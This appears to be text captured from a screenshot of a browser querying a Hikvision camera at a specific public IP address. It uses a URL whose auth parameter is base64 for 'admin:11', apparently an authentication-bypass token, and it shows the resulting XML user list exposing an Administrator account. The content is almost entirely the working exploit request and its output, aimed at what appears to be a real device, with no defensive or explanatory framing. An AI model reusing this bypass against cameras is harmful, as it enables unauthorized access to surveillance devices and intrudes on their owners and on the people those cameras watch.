 60.13.227.30:84/Security/use
不安全
Security/users?auth=YWRtaW46MTEK
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<UserList xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
▼<User xmlns="http://www.hikvision.com/ver10/XMLSchema" version="1.0">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
</UserList>